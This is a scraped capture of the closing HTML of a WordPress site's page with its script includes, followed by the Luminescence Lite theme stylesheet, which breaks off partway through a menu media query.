	<li class="cat-item cat-item-308"><a href="https://bmwwinddeflectors.com/category/zymexx/" >zymexx</a>
</li>
		</ul>
</div>				
	</div>
	
</div>			


					
				</div><!-- end row-fluid for content columns -->
				
					<div class="row-fluid">
						<div id="bottom-wrapper" style="background-color: #000000; color: #abb3b4;">
													</div> 
					</div>
               
			</div><!-- end container-fluid -->
		</div><!-- end wrapper -->
        
        

<div class="container">
	<div class="row">
			
					
	</div>
</div>        
        
			        
                <div id="footer-menu-wrapper">
                                    </div>
           
               
        		<div id="copyright-wrapper" style="color: #787c7f;">
					Copyright &copy; 2026 Your Name.All rights reserved.                </div>

        
		<script type='text/javascript' src='https:///bmwwinddeflectors.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/bmwwinddeflectors.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///bmwwinddeflectors.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///bmwwinddeflectors.com/wp-content/themes/default/js/luminescence-bootstrap.min.js?ver=2.3.2'></script>
<script type='text/javascript' src='https:///bmwwinddeflectors.com/wp-content/themes/default/js/luminescence-bootstrap-st.js?ver=2.2.2'></script>
<script type='text/javascript' src='https:///bmwwinddeflectors.com/wp-content/themes/default/js/luminescence-navigation.js?ver=1.0'></script>
	</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://bmwwinddeflectors.com/wp-content/themes/default/style.css?ver=4.1.1
body_size: 9561
content:
/*
Theme Name: Luminescence Lite
Theme URI: https://demo.styledthemes.com/pages/luminescence-lite.html
Author: Styled Themes
Author URI: https://www.styledthemes.com
Description: Luminescence Lite is a responsive and retina display ready blogging theme that is designed for a powerful blogging website offering a little old-school style with modern features and flexibility. You get to choose a left or right sidebar layout, several post formats, custom gallery styling, 9 widget positions with up to 4 dynamic width widget positions, fonts, translation ready, Bootstrap responsiveness, plus you get an added child theme ready to install. If you still want more, you can always check out the <strong>professional version of Luminescence</strong> at <a href="https://www.styledthemes.com">Styled Themes</a>. For theme support, please refer to the README.txt file in your theme.
Version: 1.2.0

License: GNU General Public License v3 or later
License URI: license.txt
Tags: dark, gray, white, two-columns, right-sidebar, left-sidebar, custom-background, custom-header, custom-menu, editor-style, featured-images, post-formats, sticky-post, theme-options, translation-ready
Text Domain: luminescence

Luminescence WordPress Theme, Copyright (C) 2013 Styled Themes

--------------------------------------------------------------
WARNING: (BEFORE YOU MAKE ANY CHANGES)
--------------------------------------------------------------
Please do not edit style.css or any other Theme files directly. If you do, your customizations will be lost 
as soon as this theme is updated.

WordPress and Styled Themes highly recommends using the Child Theme method for making changes.
Read More: https://codex.wordpress.org/Child_Themes  

*/

/**
 * The font was graciously generated by Font Squirrel (https://www.fontsquirrel.com).
 * Font Information: readme.txt
 */
 

@font-face {
    font-family: 'Genericons';
    src: url('fonts/genericons-regular-webfont.eot');
    src: url('fonts/genericons-regular-webfont.eot?#iefix') format('embedded-opentype'),
         url('fonts/genericons-regular-webfont.woff') format('woff'),
         url('fonts/genericons-regular-webfont.ttf') format('truetype'),
         url('fonts/genericons-regular-webfont.svg#genericonsregular') format('svg');
    font-weight: normal;
    font-style: normal;
}

@font-face {
    font-family: 'merienda';
    src: url('fonts/merienda-regular-webfont.eot');
    src: url('fonts/merienda-regular-webfont.eot?#iefix') format('embedded-opentype'),
         url('fonts/merienda-regular-webfont.woff') format('woff'),
         url('fonts/merienda-regular-webfont.ttf') format('truetype'),
         url('fonts/merienda-regular-webfont.svg#meriendaregular') format('svg');
    font-weight: normal;
    font-style: normal;
}

/* Reset CSS
-------------------------------------------------------------- */
html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, b, u, i, center, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, article, aside, canvas, details, embed, figure, figcaption, footer, header, hgroup, menu, nav, output, ruby, section, summary, time, mark, audio, video {
	border: 0;
	font-size: 100%;
	font: inherit;
    margin: 0;
	padding: 0;
	vertical-align: baseline;
}

/* Clearing
-------------------------------------------------------------- */
.clearfix {
  *zoom: 1;
}
.clearfix:before,
.clearfix:after {
  display: table;
  content: "";
  line-height: 0;
}
.clearfix:after {
  clear: both;
}

/* HTML5 reset for older browsers */
article, aside, details, figcaption, figure, footer, header, menu, nav, section {
	display:block;
}

body {
	background-color:#1d2022;
}
body * {
-ms-word-wrap: break-word;
word-wrap: break-word;
}
ol, ul {
	list-style: none;
}
blockquote, q {
	quotes: none;
}
blockquote:before, blockquote:after, q:before, q:after {
	content: '';
	content: none;
}
table {
	border-collapse: collapse;
	border-spacing: 0;
}
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
nav,
section {
  display: block;
}
audio,
canvas,
video {
  display: inline-block;
  *display: inline;
  *zoom: 1;
}
audio:not([controls]) {
  display: none;
}
html {
  font-size: 100%;
  -webkit-text-size-adjust: 100%;
  -ms-text-size-adjust: 100%;
}
a:link {
	text-decoration: none;
}
a:focus {
  outline: thin dotted #333;
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px;
}
a:hover,
a:active {
  outline: 0;
}
sub,
sup {
  position: relative;
  font-size: 75%;
  line-height: 0;
  vertical-align: baseline;
}
sup {
  top: -0.5em;
}
sub {
  bottom: -0.25em;
}
/* Responsive Media - Make sure videos and embeds fit
-------------------------------------------------------------- */
embed,
iframe,
object,
video {
	max-width: 100%;
}
img {
  /* Responsive images (ensure images don't scale beyond their parents) */

  max-width: 100%;
  /* Part 1: Set a maxium relative to the parent */

  width: auto\9;
  /* IE7-8 need help adjusting responsive images */

  height: auto;
  /* Part 2: Scale the height according to the width, otherwise you get stretching */

  vertical-align: middle;
  border: 0;
  -ms-interpolation-mode: bicubic;
}
#map_canvas img,
.google-maps img {
  max-width: none;
}

/* WordPress Responsive images */
.entry-content img,
.comment-content img,
.widget img {
	max-width: 100%; /* Fluid images for posts, comments, and widgets */
}
img[class*="align"],
img[class*="wp-image-"],
img[class*="attachment-"] {
	height: auto; /* Make sure images with WordPress-added height and width attributes are scaled correctly */
}
img.size-full,
img.size-large,
img.header-image,
img.wp-post-image {
	max-width: 100%;
	height: auto; /* Make sure images with WordPress-added height and width attributes are scaled correctly */
}

/* Form resets 
-------------------------------------------------------------- */
fieldset {
  border: 1px solid #c0c0c0;
  margin: 0 2px;
  padding: 0.35em 0.625em 0.75em;
}
legend {
  border: 0;
  padding: 0;
}
button,
input,
select,
textarea {
  font-family: inherit;
  font-size: 100%;
  margin: 0;
}
button,
input {
  line-height: normal;
}
button,
select {
  text-transform: none;
}
button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
  -webkit-appearance: button;
  cursor: pointer;
}
button[disabled],
html input[disabled] {
  cursor: default;
}
input[type="checkbox"],
input[type="radio"] {
  box-sizing: border-box;
  padding: 0;
}
input[type="search"] {
  -webkit-appearance: textfield;
  -moz-box-sizing: content-box;
  -webkit-box-sizing: content-box;
  box-sizing: content-box;
}
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}
button::-moz-focus-inner,
input::-moz-focus-inner {
  border: 0;
  padding: 0;
}
textarea {
  overflow: auto;
  vertical-align: top;
}
table {
  border-collapse: collapse;
  border-spacing: 0;
}

input,
button,
select,
textarea {
  font-family: inherit;
  font-size: inherit;
  line-height: inherit;
}
button,
input,
select[multiple],
textarea {
  background-image: none;
}
textarea {
  overflow: auto;
  vertical-align: top;
  font-family:Helvetica, "Segoe UI", "Open Sans", Arial;
}

/* HTML Base
-------------------------------------------------------------- */
html {
	height: 100%;
}
body {
	padding:40px 0;
	-moz-font-smoothing: antialiased;
	-webkit-font-smoothing: antialiased;
	background: #1d2022 url('images/backgrounds/background1.jpg') 0 0 repeat fixed;
	color: #787c7f;
	font-family: Arial, Helvetica, sans-serif;
	font-size: 100%;
	font-smoothing: antialiased;
	line-height: 1.375em;
}



/* Main Wrapper Containers
-------------------------------------------------------------- */
#wrapper {
	max-width:1200px;
	min-height:200px;
	margin:auto;
	font-size: 13px;	
	background-color:#fff;
	-webkit-box-shadow:  0px 0px 30px 8px rgba(0, 0, 0, 1);
    box-shadow:          0px 0px 30px 8px rgba(0, 0, 0, 1);	
}
#header {
	margin-bottom:60px;
}
#left-column,
#right-column {
    float:left;
    margin-left:0;
	background-color:#1c2123;
	color:#dbdbdb;
}
#right-column {
	float:right;
	margin-right:0;
}


#left-column,
#right-column {
    float:left;
	background-color:#1c2123;
	color:#dbdbdb;
}
#right-column {
	float:right;
}

#equal-well {
	margin: 20px;
	padding: 14px;
	background-color: #23292a;
}
#content-left {
    float:left;
    margin-right:auto;
}
#content-right {
    float:right;
}
#content {
	padding-top: 30px;
}
#content-right .content-inner {
	padding:60px 50px 60px 20px;
}
#content-left .content-inner {
	padding:60px 20px 60px 50px;
}

#bottom-wrapper {
	padding: 30px 28px;
	background-color: #000;
	font: normal 12px "Lucida Grande", "Lucida Sans Unicode", Verdana, sans-serif;
	color: #abb3b4;
}
#footer-wrapper {
	padding:30px 0 0;
	font: normal 12px "Lucida Grande", "Lucida Sans Unicode", Verdana, sans-serif;
	text-align:center;
}
#footer p {
	margin-bottom: 0;
}
#footer-menu-wrapper {
	text-align: center;
}

#copyright-wrapper {
	margin: 20px auto;
	text-align: center;
	font: normal 11px Helvetica, "Segoe UI", verdana;
}

/* Logo group 
-------------------------------------------------------------- */
#logo-wrapper,
#left-logo-wrapper,
#right-logo-wrapper {
	margin:10px auto 0;
	text-align:center;
}
#site-title {
	width: auto;
	margin: 0.188em auto 2.5em;
	text-align: center;
}
#site-title h1 {
	font-family: Merienda, sans-serif;
	font-size: 30px;
	line-height: 1.063em;
	margin-bottom: 0;
	margin-top: 0;
}
#site-title h1,
#site-title h2,
#site-title a {
	color: #fff;
}
#site-title h2 {
	font-family: arial;
	font-style:italic;
	font-size: 14px;
	margin: 5px 0 0 0;
}

/* Typography
-------------------------------------------------------------- */
p { 
	margin: 0 0 27px 0;
}
em {
	font-style: italic;
}
b,
strong {
	font-weight: 700;
}

code, pre {
  	padding: 0 3px 2px;
  	font-size: 12px;
 	color: #333;
  	-webkit-border-radius: 5px;
    -moz-border-radius:    5px;
    border-radius:         5px;
}
code {
	margin:0 1px;
  	padding: 2px 7px;
  	color: #cc9834;
  	background-color: #f7f7f9;
  	border: 1px solid #e1e1e8;
}
pre {
  	display: block; 
  	word-break: break-all;
  	word-wrap: break-word;
  	white-space: pre;
  	white-space: pre-wrap;
	background: url('images/pre.png') repeat #f6f6f6;
	border: 1px solid #dfe0e3;
	font: 12px/18px Monaco, Consolas, "Courier News", monospace;
	padding: 17px;
	margin:15px 0;
}

del {
	color: #555;
	text-decoration: line-through;
}

ins, 
dfn {
	border-bottom: 1px solid #ccc;
}

sup, 
sub {
	font-size: 80%;
}

abbr, 
acronym {
	font-size: 80%;
	letter-spacing: .1em;
	text-transform: uppercase;
}

a abbr, 
a acronym {
	border: none;
}

dfn[title],
abbr[title], 
acronym[title] {
	border-bottom: 1px solid #ccc;
	cursor: help;
}

sup {
	vertical-align: super;
}

sub {
	vertical-align: sub;
}


blockquote,
q {
	-webkit-hyphens: none;
	-moz-hyphens:    none;
	-ms-hyphens:     none;
	hyphens:         none;
	quotes: none;
}

blockquote:before,
blockquote:after,
q:before,
q:after {
	content: "";
	content: none;
}

blockquote blockquote {
	margin-right: 0;
}

blockquote cite,
blockquote small,
.quote-caption {
	font-size: 11px;
	font-weight: normal;
	text-transform: uppercase;
}

.format-standard blockquote cite,
.type-page blockquote cite,
.format-standard blockquote small,
.type-page blockquote small,
.entry-content .quote-caption {
	font-size: 14px;
}
figure {
	margin: 0;
}

h1, h2, h3, h4, h5, h6 {
	font: normal 24px merienda, sans-serif;
	margin-bottom: 0.813em;
}
h2 {
	font-size: 22px;
}
h3 {
	font-size: 20px;
}
h4 {
	font-size: 18px;
}
h5 {
	font-size: 16px;
}
h6 {
	font-size: 14px;
}
#left-column h3,
#right-column h3,
#bottom-wrapper h3 {
	font-size: 16px;
}

#bottom-wrapper h3 {
	color: #ccc;
}
.entry-title {
	text-align: left;
	margin-bottom: 0.875em;
	-ms-word-wrap: break-word;
	word-wrap: break-word;
}

.dropcap {
	display: block;
	width: auto;
	float: left;
	margin: 10px 15px 0 0;
	font: italic 60px merienda,georgia;
	line-height: 50px;
	color: #7e8184;
	text-align:center;
}
.format-standard blockquote,
.type-page blockquote,
.comment blockquote {
	width: 90%;
	margin: 2em auto 2em;
	padding: 0 0 0 1.250em;
	border-left: 1em solid #828282;
	font-size: 14px;
	font-style: italic;
	color: #7e8184;
}
.format-standard blockquote p,
.type-page blockquote p,
.comment blockquote p {
	margin-bottom: 0;
}

/* Info Box
--------------------------------------------------- */
.info-box {
	margin: 32px 0;
	font-size: 14px;
	padding: 26px;
}
.info-box p {
	margin-bottom: 0;
}

/* Horizontal Rule
-------------------------------------------------------------- */
hr {
	background: #ddd;
	border: none;
	clear: both;
	color: #ddd;
	float: none;
	height: 1px;
	width: 100%;
	margin:20px auto;
}

hr.space {
	background: #fff;
	color: #fff;
}

/* Begin Post Formats
--------------------------------------------------- */
.entry-media {
	margin: 0 auto 24px;
	max-width: 724px;
	width: 100%;
}

.entry-media .wp-caption,
.entry-media .wp-caption-text,
.entry-media [class*="align"] {
	margin: 0 auto;
}

/* Aside post format */
.format-aside {
	background-color: #eeefef;
	margin-bottom: 2em;
	padding: 1em 2em;
	font-style: italic;
}

.format-aside .entry-meta {
	margin-top: 0;
	font-size: 0.875em;
	color: #c8c8c8;
}
.format-aside .edit-link {
	font-size:1em;
}

/* Audio post format */
.format-audio h1:before {
	font-family: genericons;
	content: '\f109';
	float: left;
	color: #d2a76a;
	font-size: 48px;
	position: relative;
	top: -8px;
}
.format-audio p {
	clear: both;
	font-style: italic;
}
.format-audio .entry-content a,
.format-audio .entry-meta a,
.format-audio .entry-content a:hover,
.format-audio .entry-meta a:hover {}

.format-audio .audio-content {
	width: 80%;
	width: -webkit-calc(100% - 85px);
	width:         calc(100% - 85px);
}

.format-audio .wp-audio-shortcode {
	height: 30px !important; /* Override mediaelement.js style */
	margin: 20px 0;
	max-width: 400px !important; /* Override mediaelement.js style */
}

.format-audio audio {
	max-width: 100% !important; /* Avoid player width overflow. */
}

/* WordPress Gallery */
.format-gallery {}

.format-gallery .entry-header {
	margin-bottom: 15px;
}


.format-gallery .entry-meta a,
.format-gallery .entry-content a {
	color: #722d19;
}
.gallery {
	display: block;
	clear: both;
	overflow: hidden;
	margin: 0 auto;
	}
.gallery .gallery-row {
	display: block;
	clear: both;
	overflow: hidden;
	margin: 0;
	}
.gallery .gallery-item {
	overflow: hidden;
	float: left;
	margin: 20px 10px 0 10px;

	text-align: center;
	list-style: none;
	padding: 0;
	}
.gallery .gallery-item .gallery-icon {
	padding:12px;
}
.gallery .gallery-item .gallery-icon img {
	width: auto;
	height: auto;
	margin: 0 auto;
	-webkit-box-shadow: 0px 0px 12px 0px rgba(0, 0, 0, .6);
    box-shadow: 0px 0px 12px 0px rgba(0, 0, 0, .6);
	border: 1px solid #fff;	
}
.gallery-caption {
	margin-left: 0;
}

.gallery-columns-0 dl { width: 100%; }
.gallery-columns-1 dl { width: 100%; }
.gallery-columns-2 dl { width: 46%; }
.gallery-columns-3 dl { width: 30%; }
.gallery-columns-4 dl { width: 22%; }
.gallery-columns-5 dl { width: 17%; }
.gallery-columns-6 dl { width: 13%; }
.gallery-columns-7 dl { width: 11%; }
.gallery-columns-8 dl { width: 9%; }
.gallery-columns-9 dl { width: 8%; }
.gallery-columns-10 dl { width: 7%; }


/* alignment */
.alignnone {
	margin: 0 0 2em;
}
.alignleft {}
.alignright {}
.aligncenter {}

/* Image post format */
.format-image .entry-content img {
	-webkit-box-shadow: 0px 0px 12px 0px rgba(0, 0, 0, .6);
    box-shadow: 0px 0px 12px 0px rgba(0, 0, 0, .6);
	border: 1px solid #fff;
}
.format-image .comments-link {
	display: block;
}
.format-image .categories-links,
.format-image .tags-links {
	display: none;
}
#bottom-wrapper img {
	-webkit-box-shadow: 0px 0px 12px 0px rgba(140, 140, 140, .9);
    box-shadow: 0px 0px 12px 0px rgba(140, 140, 140, .9);
	border: 1px solid #838383;
	max-width: 98%;
}

/* Quote post format */
.format-quote {}
.format-quote h1 {
	font-family: merienda, georgia;
	font-size: 20px;
	text-indent: 60px;
	margin-bottom: 0.5em;
}
.format-quote .entry-content {
	color: #888;
	margin-bottom: 2em;
	font-style: italic;
}

.format-quote .entry-content blockquote {
	font-size: 14px;
	font-style: italic;
	margin: 0;
}

.format-quote .entry-content a,
.format-quote .entry-meta a {
	color: #8bae2a;
}

.format-quote .entry-content cite a {
	border-bottom: 1px dotted #fff;
	color: #fff;
}

.format-quote .entry-content cite a:hover {
	text-decoration: none;
}

.format-quote small,
.format-quote cite {
	display: block;
	font-size: 0.938em;
	font-style: italic;
	color: #d2a76a;
	margin-top: 0.750em;
}
.format-quote cite {
	margin-top: 0;
	line-height: 0.5em;
}

.format-quote h1 {
	position: relative;
}

.format-quote h1:before {
	content: '\201C';
	font-family: Times, "Times New Roman", serif, genericons;
	font-size: 6em;
	font-weight: 400;
	color: #b1b2b1;
	line-height: .8;	
	position: absolute;
	left: -0.5em;
	top: -5px;
}
/* Status post format */
.format-status-header h2 {
	margin: 5px 0 7px;
	font-family: merienda, georgia;
	font-size:16px;
	line-height: 1.25;
}
.format-status-date {
	font-size: 13px;
}
.format-status .avatar {
	margin-bottom: 10px;
}

/* Video post format */
.format-video {}
.format-video .entry-content a,
.format-video .entry-meta a,
.format-video .entry-content a:hover,
.format-video .entry-meta a:hover {
	color: #fbfaf3;
}

.format-video .entry-meta {
	color: #220e10;
}

.format-video iframe {
	-webkit-box-shadow: 0px 0px 12px 0px rgba(0, 0, 0, .6);
    box-shadow: 0px 0px 12px 0px rgba(0, 0, 0, .6);
	border: 1px solid #fff;
}



/* Icons and Social Networking
-------------------------------------------------------------- */
.genericon {
	display: inline-block;
	width: 16px;
	height: 16px;
	-webkit-font-smoothing: antialiased;
	font-size: 1.000em;
	line-height: 1;
	font-family: 'Genericons';
	text-decoration: inherit;
	font-weight: normal;
	font-style: normal;
	vertical-align: top;
}
/* IE7 and IE6 hacks */
.genericon {
	*overflow: auto;
	*zoom: 1;
	*display: inline;
}
/* Social icons */
#twitter:before { content: '\f202'; }
#facebook:before { content: '\f203'; }
#google:before { content: '\f206'; }
#linkedin:before { content: '\f207'; }
#pinterest:before { content: '\f209'; }
#flickr:before { content: '\f211'; }
#youtube:before { content: '\f213'; }
#vimeo:before { content: '\f212'; }
#instagram:before { content: '\f215'; }
#rss:before { content: '\f413'; }

/* Social container */
#socialbar #social-icons {
	margin: 0 0 40px;
	text-align: center;
}
#social-icons div {
	position: relative;
	margin-top:5px;
	text-align:center;
}
#socialbar .genericon {
	font-size: 1.438em;
	width: 40px;
	height: 29px;
	margin-right:8px;
	padding: 11px 0 0 0;
	border-radius: 40px;
}
#social-icons a {
	text-decoration:none;
}
#social-icons a:hover {}


/* Post format - Articles
-------------------------------------------------------------- */
.entry-header {}
.format-standard .entry-title, 
.format-standard .entry-title a {
	text-align: center;
}
.entry-title a {
	display:block;
	min-height:22px;
}
.entry-title a:hover {}

.bypostauthor {}
.sticky .featured-post{
	margin-top: -20px;
	margin-bottom: 10px;
	display: block;
	text-align: center;
	font-style:italic;
	font-weight:bold;
	text-transform: uppercase;
}
.edit-link {
	font-size: 11px;
}
.post-edit-link {
	display: inline-block;
	margin-bottom: 12px;
}
header .edit-link {
	margin-left: 1em;
}
.entry-meta {}
footer.entry-meta {
	clear: both;
}
.entry-footer-meta {
	margin-bottom: 20px;
	padding: 6px 0;
	border-top: 1px solid #dedede;
	border-bottom: 1px solid #dedede;
	font: italic 11px verdana, sans-serif;
	line-height: 1.5;
	clear:both;
}
.meta-posted,
.meta-tagged {
	font-weight: bold;
}
.entry-date-box {
	width:67px; 
	height:67px;  
	position:absolute; 
	bottom:-29px; 
	left:45%; 
	text-align:center;
	border-radius: 70px;
	-webkit-box-shadow:  0px 0px 12px 0px rgba(0, 0, 0, .6);
    box-shadow:          0px 0px 12px 0px rgba(0, 0, 0, .6);
}
.entry-month,
.entry-date,
.entry-year {
	display:block;
	text-transform: uppercase;
}
.entry-date {
	font-size: 28px;
}
.entry-month {
	margin-top:8px;
}
.entry-month,
.entry-year {
	font-size: 11px;
	line-height: 1.5em;
}

.entry-summary {}
.entry-content {}
.comments-link {}
.more-link {
	font-family: Merienda, sans-serif;
	font-size: 12px;
	text-align: center;
	text-decoration: none;
	
}
.entry-shadow {
	max-height:2em;
	margin:3em auto 2em;
	text-align: center;
}

/* Category and Archive Headers */
.category-header,
.archive-header {
	padding-bottom: 2em;
}


/* Pagination 
-------------------------------------------------------------- */
nav.nav-single {
	font-style:italic;
	margin-bottom:20px;
}
nav.nav-single h5 {
	color: #757575;
	margin-bottom: 5px;
}
.nav-links {
	margin-bottom:20px;
}

/* Images 
-------------------------------------------------------------- */
.entry-thumbnail,
#lum-wpheader,
#lum-banner {
	text-align: center;
}
#lum-wpheader,
#lum-banner {
	margin-bottom: 50px;
}
.wp-post-image,
.lum-header-image,
.entry-attachment img,
.image-glow {
	-webkit-box-shadow: 0px 0px 12px 0px rgba(0, 0, 0, .6);
    box-shadow:         0px 0px 12px 0px rgba(0, 0, 0, .6);
	border: 1px solid #fff;
}
.entry-thumbnail {
	max-width: 720px;
	margin-bottom:50px;
	position: relative;
}
#bottom-wrapper .image-glow {
	-webkit-box-shadow: 0px 0px 12px 0px rgba(140, 140, 140, .9);
    box-shadow: 0px 0px 12px 0px rgba(140, 140, 140, .9);
	border: 1px solid #838383;
	max-width: 98%;
}

img.alignleft,
div.wp-caption.alignleft {
	float: left;
	margin: 6px 35px 0 0;
}
img.alignright,
div.wp-caption.alignright {
	float: right;
	margin: 6px 0 0 35px;
}
img.aligncenter,
div.wp-caption.aligncenter {
	display: block;
	margin: 12px auto;
	text-align:center;
}
img.alignnone,
div.wp-caption.alignnone {
	float: none;
}
.wp-caption {
	max-width: 100%; /* Keep wide captions from overflowing their container. */
}
div.wp-caption {}
p.wp-caption-text {
	padding: 8px 0 0 0;
	font-weight: bold;
	text-align: center;
}

/* Links
-------------------------------------------------------------- */
a,
a:visited {
	text-decoration: none;
}
a:focus {
	outline: thin dotted;
}
a:hover {
	text-decoration: none;
}
p a:active,
p a:hover {
	text-decoration: underline;
}
.more-link {}
.more-link:hover {
	text-decoration: none;
}
#bottom-wrapper a {
	color: #fff;
}
#bottom-wrapper a:hover {
	color: #abb3b4;
}

/* List Styles
-------------------------------------------------------------- */
.format-standard ul,
.type-page ul,
.format-standard ol,
.type-page ol,
.comment ul,
.comment ol {
	margin: 1.125em 0 1.250em 3em;
}
.format-standard ul ul,
.type-page ul ul,
.comment ul ul,
.format-standard ol ol,
.type-page ol ol,
.comment ol ol  {
	margin: 0.188em 0 0.188em 2.5em;
}
.format-standard ul,
.type-page ul {
	list-style-type: square;
}
.format-standard ul ul,
.type-page ul ul{
	list-style-type: circle;
}
.format-standard ol,
.type-page ol {
	list-style-type: decimal;
}
.format-standard ol ol,
.type-page ol ol {
	list-style-type: upper-alpha;
} 
.format-standard ol ol ol,
.type-page ol ol ol {
	list-style-type: lower-alpha;
}


/* definition Lists */
dl {
	margin-left:0;
}
dt {
	text-transform:uppercase;
	font-weight: bold;
}
dd {
	background:none no-repeat left top;
	margin:7px 10px 7px 30px;
	padding-left:10px;
	font-style:italic;
}

/* Attachment Image template
-------------------------------------------------------------- */
.attachment-details {
	margin: 0 auto 1.5em;
}
.attachment-entry-caption {
	font-size: 1.5em;
	margin: 1.5em auto 0;
}
.entry-attachment img {
	max-width: 100%;
}
article.image-attachment .entry-description {
	width: 75%;
	margin:0 auto 2em;
}
.type-page .attachment-post-thumbnail,
.entry-attachment img {
	max-width: 98%;
}

.type-page .attachment-post-thumbnail  {
	margin-bottom:2em;
}

/* Comments 
--------------------------------------- */
header.comment-meta {
	margin-bottom: 14px;
	background-color: #f3f4f4;
	font-style: italic;
}
header.comment-meta .avatar {
	margin:3px 0 3px 3px;
}
section.comment-content {
	line-height: 1.6;
}
cite.fn {
	display:inline-block;
	margin-top:5px;
	font-size: 14px;
	font-size: 0.875rem;
}
span.postauthor,
span.comment-date {
	font-size: 11px;
}
span.comment-date {
		display: block;
		line-height:1;
}
h3#reply-title {
	font-size: 16px;
}
h4#comments-title {
	font-size: 16px;
	margin-bottom: 20px;
}
div.reply {
	margin-bottom: 20px;
}
#commentform  {
	margin-bottom:28px;
}
ol#comment-list {
	margin-left: 0;
	
}
#comments ol.children {
	margin-left:16px;
}
li.comment {
	margin-left:0;
	list-style:none;
}
.comment-reply-link {
	font-style: italic;
}
header.archive-header,
header.page-header,
header.search-header,
.author-info {
	margin-bottom: 35px;
}
.author-avatar {
	margin-bottom: 20px;
}
#commentform input[type="submit"] {
	margin-left:0;
}
#comments .edit-link {
	margin-left: 0;
}

/* Tables
-------------------------------------------------------------- */
table {
  max-width: 100%;
  background-color: transparent;
  border-collapse: collapse;
  border-spacing: 0;
}
.table {
  width: 100%;
  margin-bottom: 20px;
}
.table th,
.table td {
	padding:6px;  
	text-align: left;
	vertical-align: top;
}
.table th {
  font-size:14px;
  letter-spacing:1px;
}
.table-striped thead tr {
	background-color: #3a3e3f;
	color:#fff;
}
.table-striped thead tr a,
.table-striped td a:hover {
	color:#fff;
}
.table-striped tbody tr:nth-child(odd) td,
.table-striped tbody tr:nth-child(odd) th {
	background-color: #555a5c;
}
.table-striped tbody tr:nth-child(even) td,
.table-striped tbody tr:nth-child(even) th {
	background-color: #757a7c;
}

/* Widgets 
----------------------------------------- */
#left-column .module,
#right-column .module {
	margin-bottom: 38px;
}
#left-column .module li,
#right-column .module li {
	padding: 6px 0;
	border-bottom-width: 1px;
	border-bottom-style: solid;
}
#bottom-wrapper .module li {
	padding: 3px 0 4px;
	border-bottom-style: solid;
	border-bottom-width: 1px;
}

/* Widget Menu */
ul.menu-widget ul.sub-menu {
	margin:0 0 0 18px !important;
}
ul.menu-widget ul.sub-menu li {
	border:none;
	padding:0;
}
#content-wrapper aside ul.menu-widget li.current-menu-item a {
	color:#656565;
}

/* Search Widget */
#lum-search {
	width: 57%;
}
#lum-search,
#lum-searchsubmit {
	background-color: #23292a;
	color: #8f8f93;
	border-color: #3d4445;
	-webkit-box-shadow: 0px 0px 12px 0px rgba(0, 0, 0, .6);
    box-shadow: 0px 0px 12px 0px rgba(0, 0, 0, .6);
}
#lum-searchsubmit:hover {
	background-color: #555a5c;
	color: #8f8f93;
}
#content #lum-search,
#content #lum-searchsubmit {
	color: #787c7f;
	-webkit-box-shadow: none;
    box-shadow: none;
	border: 1px solid #dedede;
	background-color: #f3f4f4;
}


/* Recent Posts Plus widget */
.widget_recent_entries li {
    clear: both;
}
.widget_recent_entries .wp-post-image {
    float: left;
    margin: 5px 15px 0 0;
}
.widget_recent_entries li p {
    margin: 5px 0 0;  
}
.widget_recent_entries h4 {
	font-size: 0.875rem;
	margin-bottom: 0;
}
.rp-date {
	font-size: 11px; 	
	display:block; 	
	clear:right; 
	line-height: 14px;
}


/* Main Menu Toggle */
.menu-toggle {
	padding: 6px 10px;
	font-size: 12px;
	line-height: 1.428571429;
	font-weight: normal;
	color: #7c7c7c;
	background-color: #e6e6e6;
	background-repeat: repeat-x;
	background-image: -moz-linear-gradient(top, #f4f4f4, #e6e6e6);
	background-image: -ms-linear-gradient(top, #f4f4f4, #e6e6e6);
	background-image: -webkit-linear-gradient(top, #f4f4f4, #e6e6e6);
	background-image: -o-linear-gradient(top, #f4f4f4, #e6e6e6);
	background-image: linear-gradient(top, #f4f4f4, #e6e6e6);
	border: 1px solid #d2d2d2;
	border-radius: 3px;
	box-shadow: 0 1px 2px rgba(64, 64, 64, 0.1);
}
.menu-toggle {
    cursor: default;
}
.menu-toggle:hover {
	color: #5e5e5e;
	background-color: #ebebeb;
	background-repeat: repeat-x;
	background-image: -moz-linear-gradient(top, #f9f9f9, #ebebeb);
	background-image: -ms-linear-gradient(top, #f9f9f9, #ebebeb);
	background-image: -webkit-linear-gradient(top, #f9f9f9, #ebebeb);
	background-image: -o-linear-gradient(top, #f9f9f9, #ebebeb);
	background-image: linear-gradient(top, #f9f9f9, #ebebeb);
}
.menu-toggle:active,
.menu-toggle.toggled-on {
	color: #757575;
	background-color: #e1e1e1;
	background-repeat: repeat-x;
	background-image: -moz-linear-gradient(top, #ebebeb, #e1e1e1);
	background-image: -ms-linear-gradient(top, #ebebeb, #e1e1e1);
	background-image: -webkit-linear-gradient(top, #ebebeb, #e1e1e1);
	background-image: -o-linear-gradient(top, #ebebeb, #e1e1e1);
	background-image: linear-gradient(top, #ebebeb, #e1e1e1);
	box-shadow: inset 0 0 8px 2px #c6c6c6, 0 1px 0 0 #f4f4f4;
	border: none;
}

/* Menus 
-------------------------------------------------------------- */
@media (min-width: 768px) {
	#equal-well nav#site-navigation {
		margin-bottom: 38px;
	}
	.menu-toggle{
	display:none;
	}
	#equal-well nav.main-menu ul li  {
		font: bold 15px merienda, serif;
		color: #f5f5f5;
	}
	#equal-well nav.main-menu ul li a:hover {
		color: #d2a76a;
	}
	#equal-well .menu-desc {
		font: normal 11px arial, sans-serif;
		color: #8f8f93;
	}
	#equal-well .main-menu {
	float: none;
	position: relative;
